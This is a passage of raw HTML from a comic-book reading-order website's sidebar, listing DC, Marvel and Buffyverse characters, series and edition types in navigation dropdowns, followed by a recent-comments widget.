	<option value='https://www.tradereadingorder.com/character/wizard/'>Wizard (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizardo/'>Wizardo (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-girl/'>Wonder&nbsp;Girl (23)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-man/'>Wonder&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-tot/'>Wonder&nbsp;Tot (2)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-wabbit/'>Wonder&nbsp;Wabbit (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-woman/'>Wonder&nbsp;Woman (94)</option>
	<option value='https://www.tradereadingorder.com/character/woodson-hex/'>Woodson&nbsp;Hex (3)</option>
	<option value='https://www.tradereadingorder.com/character/worlds-finest/'>World&#039;s&nbsp;Finest (6)</option>
	<option value='https://www.tradereadingorder.com/character/worthy/'>worthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/wotan/'>Wotan (2)</option>
	<option value='https://www.tradereadingorder.com/character/wrath/'>Wrath (1)</option>
	<option value='https://www.tradereadingorder.com/character/wyynde/'>Wyynde (1)</option>
	<option value='https://www.tradereadingorder.com/character/xax/'>Xax (5)</option>
	<option value='https://www.tradereadingorder.com/character/xiang-po/'>Xiang&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/xombi/'>Xombi (1)</option>
	<option value='https://www.tradereadingorder.com/character/xs/'>XS (1)</option>
	<option value='https://www.tradereadingorder.com/character/yankee-poodle/'>Yankee&nbsp;Poodle (1)</option>
	<option value='https://www.tradereadingorder.com/character/yasu-hoshi/'>Yasu&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/yeti/'>Yeti (1)</option>
	<option value='https://www.tradereadingorder.com/character/yo-yo/'>Yo-Yo (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-frankenstein/'>Young&nbsp;Frankenstein (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-justice/'>Young&nbsp;Justice (3)</option>
	<option value='https://www.tradereadingorder.com/character/zach-nollan/'>Zach&nbsp;Nollan (1)</option>
	<option value='https://www.tradereadingorder.com/character/zan/'>Zan (2)</option>
	<option value='https://www.tradereadingorder.com/character/zaryan-the-conqueror/'>Zaryan&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/zatanna/'>Zatanna (29)</option>
	<option value='https://www.tradereadingorder.com/character/zatara/'>Zatara (13)</option>
	<option value='https://www.tradereadingorder.com/character/zauriel/'>Zauriel (6)</option>
	<option value='https://www.tradereadingorder.com/character/zebra-man/'>Zebra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/zed/'>Zed (2)</option>
	<option value='https://www.tradereadingorder.com/character/zelda/'>Zelda (4)</option>
	<option value='https://www.tradereadingorder.com/character/zeus/'>Zeus (7)</option>
	<option value='https://www.tradereadingorder.com/character/zirral/'>Zirral (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-levine/'>Zoe&nbsp;Levine (2)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-torres/'>Zoe&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/zookeeper/'>Zookeeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoom/'>Zoom (2)</option>
	<option value='https://www.tradereadingorder.com/character/zor/'>Zor (1)</option>
	<option value='https://www.tradereadingorder.com/character/zor-l/'>Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/zsasz/'>Zsasz (3)</option>
	<option value='https://www.tradereadingorder.com/character/zubaidah/'>Zubaidah (2)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">DC Series</option>
    	<option value='https://www.tradereadingorder.com/dc-series/52/'>52 (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/absolute-editions/'>Absolute&nbsp;Editions (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/'>Batman&nbsp;R.I.P.&nbsp;/&nbsp;Batman&nbsp;Reborn (25)</option>
	<option value='https://www.tradereadingorder.com/dc-series/best-of/'>Best&nbsp;Of (64)</option>
	<option value='https://www.tradereadingorder.com/dc-series/blackest-night/'>Blackest&nbsp;Night (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/books-of-magic/'>Books&nbsp;of&nbsp;Magic (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/cosmic-odyssey/'>Cosmic&nbsp;Odyssey (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis/'>Crisis (52)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/'>Crisis&nbsp;On&nbsp;Infinite&nbsp;Earths (4)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/'>Crisis&nbsp;on&nbsp;Multiple&nbsp;Earths (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-all-ages/'>DC&nbsp;All&nbsp;Ages (53)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-animated/'>DC&nbsp;Animated (40)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-archive-editions/'>DC&nbsp;Archive&nbsp;Editions (187)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-childrens-books/'>DC&nbsp;Children&#039;s&nbsp;Books (6)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-chronicles/'>DC&nbsp;Chronicles (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/'>DC&nbsp;Comics&nbsp;Classics&nbsp;Library (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-companion-volumes/'>DC&nbsp;Companion&nbsp;Volumes (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers/'>DC&nbsp;Crossovers (36)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/'>DC&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (13)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-war-stories/'>DC&nbsp;War&nbsp;Stories (31)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-westerns/'>DC&nbsp;Westerns (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/death-of-superman/'>Death&nbsp;Of&nbsp;Superman (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/deluxe-editions/'>Deluxe&nbsp;Editions (19)</option>
	<option value='https://www.tradereadingorder.com/dc-series/earth-one/'>Earth&nbsp;One (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/elseworlds/'>Elseworlds (167)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-crisis/'>Final&nbsp;Crisis (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-night/'>Final&nbsp;Night (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/'>Greatest&nbsp;Stories&nbsp;Ever&nbsp;Told (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/identity-crisis/'>Identity&nbsp;Crisis (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/infinite-crisis/'>Infinite&nbsp;Crisis (34)</option>
	<option value='https://www.tradereadingorder.com/dc-series/invasion/'>Invasion (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/legends/'>Legends (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/milestone/'>Milestone (10)</option>
	<option value='https://www.tradereadingorder.com/dc-series/millennium/'>Millennium (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/new-krypton/'>New&nbsp;Krypton (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/panic-in-the-sky/'>Panic&nbsp;In&nbsp;The&nbsp;Sky (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/red-circle-heroes/'>Red&nbsp;Circle&nbsp;Heroes (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/showcase-presents/'>Showcase&nbsp;Presents (91)</option>
	<option value='https://www.tradereadingorder.com/dc-series/underworld-unleashed/'>Underworld&nbsp;Unleashed (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/zero-hour/'>Zero&nbsp;Hour (1)</option></select>
<br>
<select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">Marvel Character</option>
	</select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Marvel Series</option>
    	<option value='https://www.tradereadingorder.com/marvel-series/1602/'>1602 (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/acts-of-vengeance/'>Acts&nbsp;Of&nbsp;Vengeance (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/'>Age&nbsp;Of&nbsp;Apocalypse (29)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-myth/'>Age&nbsp;Of&nbsp;Myth (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/all-ages/'>All-Ages (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/annihilation/'>Annihilation (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/armor-wars/'>Armor&nbsp;Wars (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/avengers-disassembled/'>Avengers&nbsp;Disassembled (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/chaos-war/'>Chaos&nbsp;War (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/civil-war/'>Civil&nbsp;War (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/clone-saga/'>Clone&nbsp;Saga (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/curse-of-the-mutants/'>Curse&nbsp;Of&nbsp;The&nbsp;Mutants (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/dark-reign/'>Dark&nbsp;Reign (48)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/decimation/'>Decimation (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-161-x-men-forever/'>Earth-161&nbsp;(X-Men&nbsp;Forever) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-2149-marvel-zombies/'>Earth-2149&nbsp;(Marvel&nbsp;Zombies) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-x/'>Earth&nbsp;X (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/fall-of-the-hulks/'>Fall&nbsp;Of&nbsp;The&nbsp;Hulks (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/first-class/'>First&nbsp;Class (18)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroes-reborn/'>Heroes&nbsp;Reborn (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroic-age/'>Heroic&nbsp;Age (16)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/house-of-m/'>House&nbsp;Of&nbsp;M (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/hyborian-era/'>Hyborian&nbsp;Era (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/inferno/'>Inferno (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/manifest-destiny/'>Manifest&nbsp;Destiny (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-2099/'>Marvel&nbsp;2099 (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-adventures/'>Marvel&nbsp;Adventures (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-all-ages/'>Marvel&nbsp;All&nbsp;Ages (167)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/'>Marvel&nbsp;Best-Of&nbsp;Style&nbsp;Collection (99)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-classic/'>Marvel&nbsp;Classic (56)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/'>Marvel&nbsp;Companion&nbsp;Volumes (155)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-cosmic/'>Marvel&nbsp;Cosmic (69)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers/'>Marvel&nbsp;Crossovers (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/'>Marvel&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-encyclopedia/'>Marvel&nbsp;Encyclopedia (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-essentials/'>Marvel&nbsp;Essentials (148)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-fairy-tales/'>Marvel&nbsp;Fairy&nbsp;Tales (3)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-handbooks/'>Marvel&nbsp;Handbooks (49)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-illustrated-digests/'>Marvel&nbsp;Illustrated&nbsp;Digests (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-index/'>Marvel&nbsp;Index (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-knights/'>Marvel&nbsp;Knights (121)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-legends/'>Marvel&nbsp;Legends (21)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/'>Marvel&nbsp;M2&nbsp;Universe (30)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-mangaverse/'>Marvel&nbsp;Mangaverse (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masters/'>Marvel&nbsp;Masters (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masterworks/'>Marvel&nbsp;Masterworks (168)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-max/'>Marvel&nbsp;MAX (68)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-movieverse/'>Marvel&nbsp;Movieverse (20)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-noir/'>Marvel&nbsp;Noir (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-omnibus/'>Marvel&nbsp;Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-platinum/'>Marvel&nbsp;Platinum (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/'>Marvel&nbsp;Pocket&nbsp;Books (44)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classic/'>Marvel&nbsp;Premiere&nbsp;Classic (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/'>Marvel&nbsp;Premiere&nbsp;Classics (57)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-team-up/'>Marvel&nbsp;Team-Up (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/'>Marvel&nbsp;Ultimate&nbsp;Guides (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-visionaries/'>Marvel&nbsp;Visionaries (64)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-war-stories/'>Marvel&nbsp;War&nbsp;Stories (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-westerns/'>Marvel&nbsp;Westerns (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-world-war-ii-era/'>Marvel&nbsp;World&nbsp;War&nbsp;II&nbsp;Era (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/mighty-marvel-collectors-album/'>Mighty&nbsp;Marvel&nbsp;Collector&#039;s&nbsp;Album (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/new-universe/'>New&nbsp;Universe (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/onslaught/'>Onslaught (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/planet-hulk/'>Planet&nbsp;Hulk (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-invasion/'>Secret&nbsp;Invasion (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-wars/'>Secret&nbsp;Wars (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/shadowland/'>Shadowland (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/siege/'>Siege (15)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/spider-man-the-gauntlet/'>Spider-Man:&nbsp;The&nbsp;Gauntlet (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/star-comics/'>Star&nbsp;Comics (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-end/'>The&nbsp;End (17)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-heroic-age/'>The&nbsp;Heroic&nbsp;Age (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/tsunami/'>Tsunami (25)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/'>Ultimate&nbsp;Collection&nbsp;/&nbsp;Complete&nbsp;Epic (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/war-of-kings/'>War&nbsp;Of&nbsp;Kings (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/what-if/'>What&nbsp;If? (142)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/wolverine-goes-to-hell/'>Wolverine&nbsp;Goes&nbsp;To&nbsp;Hell (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulk/'>World&nbsp;War&nbsp;Hulk (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulks/'>World&nbsp;War&nbsp;Hulks (2)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/x-men-family/'>X-Men&nbsp;Family (5)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Buffyverse Character</option>
    	<option value='https://www.tradereadingorder.com/buffyverse-character/alex-roman/'>Alex&nbsp;Roman (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/aluwyn/'>Aluwyn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/amy-madison/'>Amy&nbsp;Madison (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/andrew-wells/'>Andrew&nbsp;Wells (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/angel/'>Angel (30)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anna-the-ringle-demon/'>Anna&nbsp;the&nbsp;Ringle&nbsp;Demon (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anya/'>Anya (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/audrey-hepburn/'>Audrey&nbsp;Hepburn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bay/'>Bay (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/beck/'>Beck (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bela-legosi/'>Bela&nbsp;Legosi (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/betta-george/'>Betta&nbsp;George (7)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/broos/'>Bro&#039;os (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/buffy-anne-summers/'>Buffy&nbsp;Anne&nbsp;Summers (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/burge/'>Burge (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/charles-gunn/'>Charles&nbsp;Gunn (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/clem/'>Clem (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/connor-reilly/'>Connor&nbsp;Reilly (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/cordelia-chase/'>Cordelia&nbsp;Chase (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/daniel-oz-osbourne/'>Daniel&nbsp;&#039;Oz&#039;&nbsp;Osbourne (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/darla/'>Darla (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dawn-summers/'>Dawn&nbsp;Summers (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/denyl/'>Denyl (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/desdemona/'>Desdemona (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/doyle/'>Doyle (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dracula/'>Dracula (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dragon/'>Dragon (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/drusilla/'>Drusilla (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/erin-fray/'>Erin&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ethan-rayne/'>Ethan&nbsp;Rayne (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith/'>Faith (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith-lehane/'>Faith&nbsp;Lehane (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/felicia-valentine/'>Felicia&nbsp;Valentine (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gates/'>Gates (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/groosalugg/'>Groosalugg (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gunther/'>Gunther (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gwen-raiden/'>Gwen&nbsp;Raiden (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/halfrak/'>Halfrak (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/hank-summers/'>Hank&nbsp;Summers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harmony-kendall/'>Harmony&nbsp;Kendall (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harth-fray/'>Harth&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/illyria/'>Illyria (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ilyria/'>Ilyria (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jamaerah/'>Jamaerah (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jeremy-johns/'>Jeremy&nbsp;Johns (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jonathan/'>Jonathan (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/joyce-summers/'>Joyce&nbsp;Summers (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kate-lockley/'>Kate&nbsp;Lockley (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kennedy/'>Kennedy (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kenny/'>Kenny (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/knox/'>Knox (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/krph/'>Kr&#039;ph (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lady-genevieve/'>Lady&nbsp;Genevieve (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/laura-kay-weathermill/'>Laura&nbsp;Kay&nbsp;Weathermill (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/leah/'>Leah (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorelahn/'>Lorelahn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorne/'>Lorne (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/mayor-richard-wilkins-iii/'>Mayor&nbsp;Richard&nbsp;Wilkins&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/melaka-fray/'>Melaka&nbsp;Fray (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/nina-ash/'>Nina&nbsp;Ash (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/pike/'>Pike (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/principal-snyder/'>Principal&nbsp;Snyder (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/professor-maggie-walsh/'>Professor&nbsp;Maggie&nbsp;Walsh (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/quentin-travers/'>Quentin&nbsp;Travers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ragda/'>Ragda (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/renee/'>Renee (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/riley-finn/'>Riley&nbsp;Finn (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/robin-wood/'>Robin&nbsp;Wood (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/roden/'>Roden (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rowena/'>Rowena (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rupert-giles/'>Rupert&nbsp;Giles (12)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/satsu/'>Satsu (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/simone-doffler/'>Simone&nbsp;Doffler (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spider/'>Spider (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spike/'>Spike (21)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/tara-maclay/'>Tara&nbsp;Maclay (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/the-master/'>The&nbsp;Master (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/twilight/'>Twilight (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/warren-mears/'>Warren&nbsp;Mears (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/wesley-wyndam-pryce/'>Wesley&nbsp;Wyndam-Pryce (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/willow-rosenberg/'>Willow&nbsp;Rosenberg (14)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/winifred-burkle/'>Winifred&nbsp;Burkle (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/xander-harris/'>Xander&nbsp;Harris (15)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Creator</option>
    </select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Edition</option>
    	<option value='https://www.tradereadingorder.com/edition/black-and-white/'>Black&nbsp;and&nbsp;White (247)</option>
	<option value='https://www.tradereadingorder.com/edition/digest/'>Digest (277)</option>
	<option value='https://www.tradereadingorder.com/edition/hardcover/'>Hardcover (1259)</option>
	<option value='https://www.tradereadingorder.com/edition/kindle/'>Kindle (1)</option>
	<option value='https://www.tradereadingorder.com/edition/leather-bound/'>Leather&nbsp;Bound (1)</option>
	<option value='https://www.tradereadingorder.com/edition/omnibus/'>Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/edition/oversized/'>Oversized (194)</option>
	<option value='https://www.tradereadingorder.com/edition/prestige/'>Prestige (176)</option>
	<option value='https://www.tradereadingorder.com/edition/second-edition/'>Second&nbsp;Edition (7)</option>
	<option value='https://www.tradereadingorder.com/edition/slipcase/'>Slipcase (10)</option>
	<option value='https://www.tradereadingorder.com/edition/softcover/'>Softcover (2933)</option></select>
<br></div>
		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://tronsr.org/index.php?p=/discussion/1323323/i-am-the-new-guy' rel='external nofollow' class='url'>one Day at A time tv show</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/comment-page-1/#comment-1372604">Review: Tor: A Prehistoric&nbsp;Odyssey</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://super.27sur.com/daredevil-reading-order/' rel='external nofollow' class='url'>Daredevil Reading Order &#8211; Super Wallpaper Site</a></span> on <a href="https://www.tradereadingorder.com/marvel/daredevil-legends-vol-4-typhoid-mary/comment-page-1/#comment-1372512">Daredevil Legends Vol. 4: Typhoid&nbsp;Mary</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://Scritter.Guldhammer.info/HenryKyte35' rel='external nofollow' class='url'>beginner life coaching</a></span> on <a href="https://www.tradereadingorder.com/blog/review-doc-savage-the-man-of-bronze/comment-page-3/#comment-1372497">Review: Doc Savage: The Man Of&nbsp;Bronze</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://totally-epic.kwakk.info/2020/05/21/1993-tor/' rel='external nofollow' class='url'>1993: Tor &#8211; TOTALLY EPIC</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-vol-3-nsfw/comment-page-1/#comment-1372486">Review: Tor Vol. 3&nbsp;[NSFW]</a></li></ul></li>
<li id="execphp-29" class="widget widget_execphp"><h2 class="widgettitle">Recent Reviews</h2>
			<div class="execphpwidget">

<a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark">Strangers in Paradise: Book 6</a>

<table><tr>
